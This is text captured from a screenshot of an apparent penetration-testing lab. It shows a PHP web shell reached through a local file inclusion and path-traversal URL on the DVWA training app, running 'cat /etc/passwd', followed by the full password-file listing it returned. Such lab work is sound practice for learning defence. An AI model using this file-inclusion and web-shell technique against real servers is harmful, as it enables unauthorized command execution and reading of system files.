 PHP Web Shell
192.168.100.139/DVWA/vulnerabilities/fi/?page=../../hackable/uploads/web_shell.php&cmd=cat+/etc/passwd
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Nhập lệnh... Thực thi
root:x:0:0:root:/root:/usr/bin/zsh
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
_apt:x:42:65534::/nonexistent:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:998:998:systemd Network Management:/:/usr/sbin/nologin
mysql:x:100:107:MySQL Server,,,:/nonexistent:/bin/false
tss:x:101:108:TPM software stack,,,:/var/lib/tpm:/bin/false
strongswan:x:102:65534::/var/lib/strongswan:/usr/sbin/nologin
systemd-timesync:x:997:997:systemd Time Synchronization:/:/usr/sbin/nologin
redsocks:x:103:109::/var/run/redsocks:/usr/sbin/nologin
rwhod:x:104:65534::/var/spool/rwho:/usr/sbin/nologin
iodine:x:105:65534::/run/iodine:/usr/sbin/nologin
messagebus:x:106:111::/nonexistent:/usr/sbin/nologin
miredo:x:107:65534::/var/run/miredo:/usr/sbin/nologin
redis:x:108:114::/var/lib/redis:/usr/sbin/nologin
usbmux:x:109:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin
mosquitto:x:110:116::/var/lib/mosquitto:/usr/sbin/nologin
tcpdump:x:111:118::/nonexistent:/usr/sbin/nologin
sshd:x:112:65534::/run/sshd:/usr/sbin/nologin
_rpc:x:113:65534::/run/rpcbind:/usr/sbin/nologin
dnsmasq:x:114:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin
statd:x:115:65534::/var/lib/nfs:/usr/sbin/nologin
avahi:x:116:122:Avahi mDNS daemon,,,:/run/avahi-daemon:/usr/sbin/nologin
stunnel4:x:996:996:stunnel service system account:/var/run/stunnel4:/usr/sbin/nologin
Debian-snmp:x:117:123::/var/lib/snmp:/bin/false
_gvm:x:118:124::/var/lib/openvas:/usr/sbin/nologin
speech-dispatcher:x:119:29:Speech Dispatcher,,,:/run/speech-dispatcher:/bin/false
sslh:x:120:125::/nonexistent:/usr/sbin/nologin
postgres:x:121:126:PostgreSQL administrator,,,:/var/lib/postgresql:/bin/bash
pulse:x:122:127:PulseAudio daemon,,,:/run/pulse:/usr/sbin/nologin